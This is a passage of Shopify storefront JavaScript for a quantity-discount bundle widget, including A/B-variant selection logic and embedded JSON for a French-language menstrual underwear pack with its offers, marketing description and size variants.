                    if (excludedProductCondition || selectedProductCondition || allProductCondition || selectedCollectinCondition) {
                        if(bundle.exclude_b2b_customer && _rb2bCustomer ) continue;

                        // Handle A/B test variant bundles (those with parent_bundle_id)
                        // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                        if(bundle.parent_bundle_id) {
                            if(!allParentBundle[bundle.parent_bundle_id]) {
                                allParentBundle[bundle.parent_bundle_id] = {};
                            }
                            allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                        }
                        // Handle parent bundles with A/B testing active
                        else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                            if(!allParentBundle[bundle.id]) {
                                allParentBundle[bundle.id] = {};
                            }
                            allParentBundle[bundle.id][bundle.id] = bundle;
                        }

                        // Set bundleDetails to parent bundles only (those without parent_bundle_id)
                        if(!bundle.parent_bundle_id) bundleDetails = bundle;
                    }
                }

                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure the parent bundle is included in allParentBundle if there are variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            if(bundleDetails.id && allParentBundle[bundleDetails.id] && !allParentBundle[bundleDetails.id][bundleDetails.id]) {
                allParentBundle[bundleDetails.id][bundleDetails.id] = bundleDetails;
            }

            const localStorageKey = "rapi-bundle-" + bundleDetails.id + "-shop-" + _rpShopDomain
            const extingBundleID = localStorage.getItem(localStorageKey)
            const abTestBundles = allParentBundle[bundleDetails.id] ?? {}
            const abBundleIDs = Object.keys(abTestBundles);

            if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                bundleDetails = abTestBundles[extingBundleID] ?? {}
            } else if(abBundleIDs.length > 1) {
                showBundleID = await fetchBundleVariant(bundleDetails, abBundleIDs)
                bundleDetails = abTestBundles[showBundleID] ?? {}
                localStorage.setItem(localStorageKey, showBundleID);
            }

            return { bundle: bundleDetails, config: rapi_config };
        }

        async function extractBundleHomePage (obj, bndlKey) {
            let bundleDetails = [];
            let rapi_config = {};
            const allParentBundle = {};

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    if(bundle?.exclude_b2b_customer == true && _rb2bCustomer) continue;

                    // Handle A/B test variant bundles (those with parent_bundle_id)
                    // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                    if(bundle.parent_bundle_id) {
                        if(!allParentBundle[bundle.parent_bundle_id]) {
                            allParentBundle[bundle.parent_bundle_id] = {};
                        }
                        allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                    }
                    // Handle parent bundles with A/B testing active
                    else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                        if(!allParentBundle[bundle.id]) {
                            allParentBundle[bundle.id] = {};
                        }
                        allParentBundle[bundle.id][bundle.id] = bundle;
                    }

                    // Add parent bundles (those without parent_bundle_id) to bundleDetails
                    if(!bundle.parent_bundle_id) {
                        bundleDetails.push(bundle);
                    }
                }
                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure parent bundles are included in allParentBundle if they have variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            for (const bundle of bundleDetails) {
                if(bundle.id && allParentBundle[bundle.id] && !allParentBundle[bundle.id][bundle.id]) {
                    allParentBundle[bundle.id][bundle.id] = bundle;
                }
            }

            // Process A/B testing for each bundle
            const processedBundles = [];
            for (const bundle of bundleDetails) {
                let finalBundle = bundle;
                const localStorageKey = "rapi-bundle-" + bundle.id + "-shop-" + _rpShopDomain
                const extingBundleID = localStorage.getItem(localStorageKey)
                const abTestBundles = allParentBundle[bundle.id] ?? {}
                const abBundleIDs = Object.keys(abTestBundles);

                if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                    finalBundle = abTestBundles[extingBundleID] ?? bundle
                } else if(abBundleIDs.length > 1) {
                    const showBundleID = await fetchBundleVariant(bundle, abBundleIDs)
                    finalBundle = abTestBundles[showBundleID] ?? bundle
                    localStorage.setItem(localStorageKey, showBundleID);
                }

                processedBundles.push(finalBundle);
            }

            return { bundle: {}, config: rapi_config, all_bundles: processedBundles };
        }

        if("product" == "product"){
            var appData = {"bundle_23794":{"id":23794,"parent_bundle_id":null,"uuid":"46ec46c5-a254-44c2-8b4e-f577e2fc15b8","is_freezed":false,"is_archived":0,"bundle_type":"quantity_breaks","manual_placement_id":"rapi_6260917f5439a8","discount_app_id":"gid:\/\/shopify\/DiscountAutomaticNode\/1582339883246","app_metafield_gid":null,"user_id":17192,"name":"Bundle 1","title":"Sélectionnez une offre :","layout":"light","visibility":"selected-products","show_header_line":0,"header_line_thickness":2,"stacking_desktop":3,"stacking_mobile":3,"hide_when_out_of_stock":0,"swatch_size":null,"swatch_shape":null,"prgs_template":null,"prgs_position":null,"prgs_transition_type":null,"prgs_transition":0,"combo_discount_type":null,"combo_discount_value":null,"block_title_translations":null,"different_variants_enabled":true,"hide_variant_picker":true,"hide_theme_price":true,"update_product_price":false,"show_prices_per_item":false,"show_both_prices":false,"use_product_compare_at_price":true,"compare_at_source":null,"price_rounding":false,"price_rounding_value":"00","hide_decimals":0,"skip_cart":false,"has_out_of_stock_message":0,"out_of_stock_message":"Quantity exceeds stock. Available quantity may still be added to cart.","show_bundle_on_homepage":false,"show_variants_for_single_quantity":false,"preselected_offer_id":586347,"highlight_offer_id":586347,"highlight_type":"text","highlight_text":"OFFRE LA PLUS POPULAIRE","highlight_is_blinking":true,"highlight_timer_time":{"days":0,"hours":23,"minutes":59,"seconds":59},"highlight_settings":{"color":"#ffffff","shape":"rounded","bg_color":"#FE8388","location":"above-title"},"checkmark":"classic","color_settings":{"tags":"#777777","price":"#000000","title":"#000000","border":"#000000ff","footer":null,"header":"#000000","atc_btn":null,"quantity":null,"subtitle":"#FE8388","checkmark":"#fe8388ff","background":"#ffffff","footer_border":null,"atc_btn_border":null,"compared_price":"#ff0000","tags_background":"#EEEEEE","footer_background":null,"atc_btn_background":null,"bg_selected_bundle":"#FFF3F3","quantity_background":null,"border_selected_bundle":"#FE8388"},"typography_settings":{"shape":"squared","font_size":14,"text_align":"left","bundles_gap":4,"font_family":null,"font_weight":"bold","block_radius":0,"border_width":2,"subtitle_size":14,"highlight_size":12,"subtitle_weight":"regular","highlight_weight":"regular","bundles_gap_bottom":4,"footer_spacing_top":null,"product_image_size":50,"product_title_font":null,"product_title_size":16,"product_title_weight":"regular","footer_spacing_bottom":null},"footer_text":null,"call_to_action_button_text":null,"footer_settings":null,"action_button_settings":null,"is_published":true,"is_processed":1,"is_offer_clickable":0,"is_open_new_tab":1,"total_revenues":9938.269999999973,"activation_type":"immediate","start_date_time":null,"end_date_time":null,"timezone":"UTC","created_at":"2024-11-03T21:51:50.000000Z","updated_at":"2026-01-24T06:00:12.000000Z","stats_reset_at":null,"free_gift_template":null,"used_features":[],"shipping_discount_app_id":null,"prgs_all_goal_reached_text":null,"prgs_locker_text":null,"per_unit_price_text":null,"boosters_position":null,"bundle_siblings_position":null,"exclude_b2b_customer":false,"exclude_pos":false,"is_ab_test_active":false,"ab_test_variant_name":null,"ab_test_variant_number":null,"is_ab_test_winner":false,"ab_test_started_at":null,"ab_test_ended_at":null,"offers":[{"id":586346,"identifier_id":null,"is_combo_bundle":0,"bundle_id":23794,"title":"1 Pack de 3 culottes","subtitle":null,"quantity":1,"xqty":null,"yqty":null,"tags":null,"discount_type":"amount","discount_value":0,"specific_percentage":null,"image":null,"image_type":"none","image_size":50,"image_radius":0,"quantity_widget":0,"is_sold_out":0,"sold_out_text":null,"typography_settings":null,"colors_settings":null,"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2024-11-07T05:06:57.000000Z","updated_at":"2024-11-07T05:06:57.000000Z","offer_highlight":null},{"id":586347,"identifier_id":null,"is_combo_bundle":0,"bundle_id":23794,"title":"2 Packs de 3 culottes","subtitle":"Vous économisez 15%","quantity":2,"xqty":null,"yqty":null,"tags":null,"discount_type":"amount","discount_value":15,"specific_percentage":null,"image":null,"image_type":"none","image_size":50,"image_radius":0,"quantity_widget":0,"is_sold_out":0,"sold_out_text":null,"typography_settings":null,"colors_settings":null,"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2024-11-07T05:06:57.000000Z","updated_at":"2024-11-07T05:06:57.000000Z","offer_highlight":{"id":11305,"offer_id":586347,"bundle_id":23794,"type":"text","text":"OFFRE LA PLUS POPULAIRE","timer_text":null,"is_blinking":1,"timer_time":{"days":0,"hours":23,"minutes":59,"seconds":59},"settings":{"shape":"rounded","location":"above-title"},"created_at":"2025-04-07T09:52:42.000000Z","updated_at":"2025-04-07T09:52:42.000000Z"}},{"id":586348,"identifier_id":null,"is_combo_bundle":0,"bundle_id":23794,"title":"3 Packs de 3 culottes","subtitle":"Vous économisez 20%","quantity":3,"xqty":null,"yqty":null,"tags":null,"discount_type":"amount","discount_value":20,"specific_percentage":null,"image":null,"image_type":"none","image_size":50,"image_radius":0,"quantity_widget":0,"is_sold_out":0,"sold_out_text":null,"typography_settings":null,"colors_settings":null,"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2024-11-07T05:06:57.000000Z","updated_at":"2024-11-07T05:06:57.000000Z","offer_highlight":null}],"offer_upsells":[],"combo_products":[],"free_gifts":[],"offer_products":[],"offer_highlights":{"id":11305,"offer_id":586347,"bundle_id":23794,"type":"text","text":"OFFRE LA PLUS POPULAIRE","timer_text":null,"is_blinking":1,"timer_time":{"days":0,"hours":23,"minutes":59,"seconds":59},"settings":{"shape":"rounded","location":"above-title"},"created_at":"2025-04-07T09:52:42.000000Z","updated_at":"2025-04-07T09:52:42.000000Z"},"selected_products":[{"id":7253143,"bundle_id":23794,"shopify_product_id":8691511263470,"created_at":"2024-11-07T05:06:57.000000Z","updated_at":"2025-03-15T11:46:44.000000Z"}],"selected_collections":[],"color_swatches":[],"translations":[],"progressbar_goals":[],"subscription":null,"live_social_proof":null,"bundle_builder":null,"progress_gift_builder":null},"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValues () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundle(appData, 'bundle_')
                    _cprb = await extractBundle(appData, 'combo_bundle_')

                    if(_qbrb?.bundle?.id){
                        const container = document.getElementById('rappi-image-container');
                        _qbrb.bundle.offers.forEach(o => {
                            if(o.image){
                                const img = new Image();
                                img.src = o.image;
                                container.appendChild(img);
                            }
                        });
                    }
                }
            }

            assignValues().then(() => {
                var _p = {"id":7462679511278,"title":"Le Pack Menstruel « Sereine »","handle":"packmenstruel-sereine","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T16:12:02-05:00","created_at":"2021-11-23T15:51:25-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42093382664430,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","options":["XXS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382697198,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382729966,"title":"S","option1":"S","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine S","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382762734,"title":"M","option1":"M","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine M","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382795502,"title":"L","option1":"L","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","options":["L"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine L","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382828270,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","options":["XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382861038,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","options":["XXL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382893806,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 3XL","public_title":"3XL","options":["3XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 